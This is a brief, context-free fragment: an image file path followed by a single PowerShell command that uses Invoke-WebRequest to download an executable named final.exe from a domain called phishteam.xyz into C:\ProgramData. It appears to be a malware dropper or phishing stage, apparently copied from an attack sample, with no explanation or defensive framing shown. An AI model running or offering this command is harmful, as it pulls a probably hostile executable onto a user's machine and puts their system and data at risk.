 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" iwr http://phishteam.xyz/02dcf07/final.exe -outfile C:\ProgramData\final.exe